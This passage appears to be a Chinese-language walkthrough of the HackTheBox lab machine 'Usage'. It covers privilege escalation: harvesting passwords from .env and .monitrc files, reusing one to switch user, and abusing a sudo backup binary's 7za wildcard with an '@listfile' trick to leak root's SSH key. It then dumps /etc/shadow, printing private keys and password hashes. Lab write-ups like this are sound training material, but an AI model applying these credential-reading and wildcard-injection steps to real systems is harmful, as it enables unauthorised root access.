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
63zj5LQZw2/NvnAAAACmRhc2hAdXNhZ2U=
-----END OPENSSH PRIVATE KEY-----0x5 shell as dash
跑了一下linpeas,發現了數據庫密碼:
# Analyzing Env Files (limit 70)
-rwxrwxr-x 1 dash dash 1176 Aug 23 2023 /var/www/html/project_admin/.env
DB_USERNAME=staff
DB_PASSWORD=s3cr3t_c0d3d_1uth linpeas 沒什麽值得有趣的地方,看到了 .config 裏面有東西,於是在家目錄搜索一下密碼:
dash@usage:~$ grep "admin" -Ri . -l
./.monitrc
./.config/composer/vendor/laravel/prompts/playground/select.php
./.cache/composer/repo/https---repo.packagist.org/provider-encore~laravel-admin.json
./.cache/composer/repo/https---repo.packagist.org/provider-encore~laravel-admin~dev.json
./.cache/composer/files/encore/laravel-admin/fc9b6137ab1272a0c6f5ab26f4b2ccc12ed74310.zip逐個逐個看,看到:
dash@usage:~$ cat ./.monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:3nc0d3d_pa$$w0rd
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert得到一個密碼 3nc0d3d_pa$$w0rd,然後通過 passwd 查看用戶:
dash@usage:~$ cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
dash:x:1000:1000:dash:/home/dash:/bin/bash
xander:x:1001:1001::/home/xander:/bin/bash能登陸的有三個用戶,除了 dash 試下另外兩個用戶:
dash@usage:~$ su xander
Password:
xander@usage:/home/dash$ id
uid=1001(xander) gid=1001(xander) groups=1001(xander)結果是 xander 的密碼。
0x6 shell as xander
隨手 sudo -l 看看有什麽:
xander@usage:/home/dash$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:

(ALL : ALL) NOPASSWD: /usr/bin/usage_management思路就很明顯了:
xander@usage:/home/dash$ file /usr/bin/usage_management

/usr/bin/usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped是個elf文件,所以下載下來反編譯看看:
儅選擇第一個選項的時候:

調用 7za 去壓縮文件,但是 7za 有一個 * ,於是就查一下有沒有相關的利用:
找到了這個:
In 7z even using
--before*(note that--means that the following input cannot treated as parameters, so just file paths in this case) you can cause an arbitrary error to read a file, so if a command like the following one is being executed by roothttps://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks#id-7z
所以可以:
xander@usage:/var/www/html$ cd /var/www/html
xander@usage:/var/www/html$ touch @root.txt
xander@usage:/var/www/html$ echo "/root/.ssh/id_rsa" > root.txt
xander@usage:/var/www/html$ ls
project_admin @root.txt root.txt usage_blog然後執行備份命令:
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7302P 16-Core Processor (830F10),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54846894
Scanning the drive:
2984 folders, 17946 files, 113879109 bytes (109 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20930
Files read from disk: 17946
Archive size: 54846883 bytes (53 MiB)
Everything is Ok拷貝到 /tmp 解壓就得到 root 的 id_rsa:
xander@usage:/tmp$ cp /var/backups/project.zip /tmp
xander@usage:/tmp$ unzip project.zip
xander@usage:/tmp$ ls
id_rsa snap-private-tmp systemd-private-0ad8559231a3449da8f17f16a5509716-systemd-timesyncd.service-x80auL
project_admin systemd-private-0ad8559231a3449da8f17f16a5509716-ModemManager.service-WZ7nkf tmux-1000
project.zip systemd-private-0ad8559231a3449da8f17f16a5509716-systemd-logind.service-ON7guW usage_blog
root.txt systemd-private-0ad8559231a3449da8f17f16a5509716-systemd-resolved.service-OvJIp7 vmware-root_789-4290756532
xander@usage:/tmp$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
QyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3QAAAJAfwyJCH8Mi
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
-----END OPENSSH PRIVATE KEY-----
xander@usage:/tmp$ cat root.txt
/root/.ssh/id_rsa使用設個 id_rsa 登錄你就得到了 root:
$ ssh -i id_rsa root@10.129.211.55
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun Apr 14 01:46:41 PM UTC 2024
System load: 0.31884765625
Usage of /: 70.9% of 6.53GB
Memory usage: 29%
Swap usage: 0%
Processes: 246
Users logged in: 1
IPv4 address for eth0: 10.129.211.55
IPv6 address for eth0: dead:beef::250:56ff:feb9:5028
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Apr 14 13:38:00 2024 from 10.10.16.21
root@usage:~#
Hashes
root@usage:~# cat /etc/shadow
root:$y$j9T$eHRVEjBacjX.aL3Dv.ayh/$ya7Anf39wpVrmChSihyT1sxtFg.2JLtN/z5oNXKDRc4:19809:0:99999:7:::
daemon:*:19405:0:99999:7:::
bin:*:19405:0:99999:7:::
sys:*:19405:0:99999:7:::
sync:*:19405:0:99999:7:::
games:*:19405:0:99999:7:::
man:*:19405:0:99999:7:::
lp:*:19405:0:99999:7:::
mail:*:19405:0:99999:7:::
news:*:19405:0:99999:7:::
uucp:*:19405:0:99999:7:::
proxy:*:19405:0:99999:7:::
www-data:*:19405:0:99999:7:::
backup:*:19405:0:99999:7:::
list:*:19405:0:99999:7:::
irc:*:19405:0:99999:7:::
gnats:*:19405:0:99999:7:::
nobody:*:19405:0:99999:7:::
_apt:*:19405:0:99999:7:::
systemd-network:*:19405:0:99999:7:::
systemd-resolve:*:19405:0:99999:7:::
messagebus:*:19405:0:99999:7:::
systemd-timesync:*:19405:0:99999:7:::
pollinate:*:19405:0:99999:7:::
sshd:*:19405:0:99999:7:::
syslog:*:19405:0:99999:7:::
uuidd:*:19405:0:99999:7:::
tcpdump:*:19405:0:99999:7:::
tss:*:19405:0:99999:7:::
landscape:*:19405:0:99999:7:::
fwupd-refresh:*:19405:0:99999:7:::
usbmux:*:19575:0:99999:7:::
dash:$y$j9T$vnXc5wuMp/3C1Ao0PfIZS1$bR.rwyVqBNeMUHDNze/yT./JKQ.x9D4CsL3EqgMtkG6:19809:0:99999:7:::
lxd:!:19575::::::
mysql:!:19575:0:99999:7:::
xander:$y$j9T$.0U.eu0EIIaUNyu7iFA1x/$ScdmpKaag.GHK3VFzdBCn19UT1eBLRCO7ghAvz7s0u0:19658:0:99999:7:::
clamav:!:19593:0:99999:7:::
_laurel:!:19815::::::Thanks
非常推薦: 如果你真的喜歡我寫的writeup,請使用這個鏈接注冊一個 HTB Academy 賬號,以表達我的感謝。
如果你是新手,使用上面的鏈接加入 HTB 的 academy 就可以免費看 Tire 0 的所有教程,這對初學者來説是很友好的。 (建議先完成 INTRODUCTION TO ACADEMY)
If you are a beginner, join HTB's academy with this link to get free access to all the tutorials for Tire 0. This is very beginner friendly. (It is recommended to complete INTRODUCTION TO ACADEMY first)
Copyright © 2016-2026 manesec. All rights (include theme) reserved.